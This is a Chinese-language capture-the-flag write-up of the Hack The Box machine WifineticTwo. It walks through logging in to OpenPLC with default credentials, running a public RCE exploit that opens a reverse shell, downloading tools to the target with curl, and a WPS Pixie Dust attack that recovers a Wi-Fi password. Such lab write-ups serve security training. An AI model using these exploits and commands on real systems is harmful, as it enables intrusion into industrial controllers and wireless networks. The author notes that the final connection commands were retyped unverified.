WifineticTwo

Enumeration
nmap
经过使用 nmap 对常见的 1000 个端口进行扫描,并加入禁止 ping 的参数,长时间的扫描结果显示,仅有 22 和 8080 两个端口处于开放状态
┌──(kali㉿kali)-[~/vegetable/HTB/WifineticTwo]
└─$ nmap 10.10.11.7 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-18 23:06 EDT
Nmap scan report for 10.10.11.7
Host is up (0.37s latency).
Not shown: 978 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 1429.79 seconds因为 22 端口是 ssh,所以尝试访问 8080 端口,页面跳转到 /login,可以看到是 OpenPLC 的登录页面,随便尝试了一些弱口令,都提示 “Bad credentials! Try again”

首先先看看 OpenPLC 是干什么的,在网上搜索发现了这样一个结果:
OpenPLC 是一个功能齐全的标准化开源 PLC,无论是软件还是硬件,其诞生之初的重点是为自动化和研究提供低成本的工业解决方案,现广泛用于工业网络安全研究的框架。
openPLC 由三部分组成:运行时、编辑器和 HMI 构建器 。运行时负责执行 PLC 程序,编辑器用于创建 PLC 程序。使用 HMI 构建器—— ScadaBR,可以创建漂亮的基于 Web 的动画,以呈现运行后的流程状态。ScadaBR 通过 Modbus/TCP 与 OpenPLC Runtime 通信。
OpenPLC 项目根据 IEC 61131-3 标准创建,该标准定义了 PLC 的基本软件架构和编程语言,主要用于工业和家庭自动化、物联网和 SCADA(监控和数据采集)研究。
使用 gobuster 扫描目录,但是从结果上来看找到的目录基本上都经过 302 跳转到 /login
Exploitation
OpenPLC WebServer 3 Remote Code Execution
在Search files: OpenPLC ≈ Packet Storm (packetstormsecurity.com)网站中找到一个漏洞,是 2021 年的,不知道起不起作用,下载 exploit 脚本运行后发现需要用户名和密码

在搜索 OpenPLC default creds 时,发现该系统默认用户名口令为 openplc/openplc

使用该用户名和密码成功登陆系统

使用刚才找到的 exploit 脚本来 getshell,但是失败了
┌──(kali㉿kali)-[~/vegetable/HTB/WifineticTwo]
└─$ python3 rce.py -u http://10.10.11.7:8080/ -l openplc -p openplc -i 10.10.14.22 -r 4444
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.10.11.7:8080/ is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
经过测试发现每一次运行这段脚本都会往服务器上传一个 program.st 文件,并且页面上方显示 Running: program.st

查看 Runtime Logs 时,可以看到其中有一条警告,Warning: Persistent Storage file not found,但是在网上搜索时显示它可能是一个 ui 错误,并不影响实际操作

但是在操作时,我意外得到了 shell,并且他提示我是 root
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.7] 59054
whoami
root
我决定结束这个 shell,按照刚才的操作研究研究为什么。最后发现按照如下方式进行即可
首先我启动了 Blank Program,在左侧的菜单栏中点击 programs,然后单击 Blank Program,点击页面下方 lanunch,等待程序编译完后,点击 go to dashboard,最后点击左下角的 Start PLC,然后页面显示正在运行 Blank Program,多试几次或者试试下面说的意外情况

然后在 kali 中监听 4444 端口,再次运行 exploit 脚本,然后在监听端收到了 shell,并升级该 shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.7] 54790
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@attica04:/opt/PLC/OpenPLC_v3/webserver# ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 4444
reset
reset: unknown terminal type unknown
Terminal type? screen刚才的意外也是我在运行了 exploit 脚本后,监听端没有收到回应,但是我在尝试按照上面的步骤启动 Blank Program时,网页一直加载最后报了 503 错误,然后就在 kali 监听端发现收到了 shell,从刚才的意外得知我拿到了 root,鉴于系统不太熟悉,先不搞了。本以为已经结束了,可是我又错了,因为 /root 目录下只有 user.txt
root@attica04:/opt/PLC/OpenPLC_v3/webserver# cd /root
root@attica04:/root# ls
user.txtPrivilege Escalation
Wifi WPS Brute Force
ubuntu目录下也没有什么东西
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd /home/ubuntu/
root@attica01:/home/ubuntu# ls -al
total 20
drwxr-x--- 2 ubuntu ubuntu 4096 Jan 7 07:44 .
drwxr-xr-x 3 root root 4096 Jan 7 07:44 ..
-rw-r--r-- 1 ubuntu ubuntu 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Jan 6 2022 .bashrc
-rw-r--r-- 1 ubuntu ubuntu 807 Jan 6 2022 .profile看了半天没什么发现,上传了 linpeas.sh,添加执行权限,然后运行
root@attica01:/tmp# curl http://10.10.14.22:8000/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 840k 100 840k 0 0 171k 0 0:00:04 0:00:04 --:--:-- 186k
root@attica01:/tmp# chmod +x linpeas.sh
root@attica01:/tmp# ./linpeas.sh
但是在查看 linpeas.sh 的结果时又陷入了迷茫,一般来说到这一步是需要提权了,但我现在已经是 root,我该干什么?然后在这里发现很奇怪,又想了想这个机器的名称,猜测可能和 wifi 有关系
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.3.2 netmask 255.255.255.0 broadcast 10.0.3.255
inet6 fe80::216:3eff:fefc:910c prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:fc:91:0c txqueuelen 1000 (Ethernet)
RX packets 7970 bytes 2490929 (2.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6483 bytes 3086694 (3.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3789 bytes 246276 (246.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3789 bytes 246276 (246.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0可以参考 hacktricks 中有关 wifi 渗透测试的内容Pentesting Wifi | HackTricks | HackTricks,我按照下面的命令扫描了可用的 wifi,显示了 wlan0 这个无线网络接口扫描到的一个无线接入点(AP)的信息。这个接入点的MAC地址是 02:00:00:00:01:00,SSID: plcrouter 是接入点的服务集标识符,即网络名称,WPS(Wi-Fi Protected Setup)是一种简化无线网络设置的协议
root@attica01:/tmp# iw dev wlan0 scan
BSS 02:00:00:00:01:00(on wlan0)
last seen: 1791.280s [boottime]
TSF: 1710833386317677 usec (19801d, 07:29:46)
freq: 2412
beacon interval: 100 TUs
capability: ESS Privacy ShortSlotTime (0x0411)
signal: -30.00 dBm
last seen: 0 ms ago
Information elements from Probe Response frame:
SSID: plcrouter
Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
DS Parameter set: channel 1
ERP: Barker_Preamble_Mode
Extended supported rates: 24.0 36.0 48.0 54.0
RSN: * Version: 1
* Group cipher: CCMP
* Pairwise ciphers: CCMP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
Supported operating classes:
* current operating class: 81
Extended capabilities:
* Extended Channel Switching
* SSID List
* Operating Mode Notification
WPS: * Version: 1.0
* Wi-Fi Protected Setup State: 2 (Configured)
* Response Type: 3 (AP)
* UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
* Manufacturer:
* Model:
* Model Number:
* Serial Number:
* Primary Device Type: 0-00000000-0
* Device name:
* Config methods: Label, Display, Keypad
* Version2: 2.0
可以考虑 WPS 的枚举,WPS 简化了将设备连接到路由器的过程,提高了使用 WPA 或 WPA2 个人加密网络的设置速度和便利性。它对于容易受到损害的 WEP 安全性是无效的。WPS 采用 8 位数的 PIN,分两半进行验证,由于其组合数量有限(11,000 种可能性),因此容易受到暴力攻击
首先将网上找到的工具在本地编译好
┌──(kali㉿kali)-[~/vegetable/tools/OneShot-C]
└─$ gcc oneshot.c -o oneshot 然后利用 python web 将脚本上传到目标主机,并添加执行权限
root@attica01:/tmp# curl http://10.10.14.22:8000/oneshot -o oneshot
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 54160 100 54160 0 0 33768 0 0:00:01 0:00:01 --:--:-- 33765
root@attica01:/tmp# chmod +x oneshot
然后在指定的 BSSID 上发起 Pixie Dust 攻击
root@attica01:/tmp# sudo ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
sudo ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
<--snip-->
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter可以看到网络名称为 plcrouter,密码为 NoWWEDoKnowWhaTisReal123!,接下来尝试连接 wifi 网络,按照如下格式进行操作
wpa_passphrase plcrouter NoWWEDoKnowWhaTisReal123! > config
wpa_supplicant -B -c config -i wlan0完成后需要使用 ifconfig 来给 wlan0 配置 ip
ifconfig wlan0 192.168.1.8 netmask 255.255.255.0*由于从连接 wifi 那一步开始忘记保存图片和命令,这两部分命令都是手敲,没有验证,可能会有手误
现在可以使用 ssh 连接网关,连接到 ap-shell

over!
参考链接:
https://www.oschina.net/p/openplc
Search files: OpenPLC ≈ Packet Storm (packetstormsecurity.com)























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








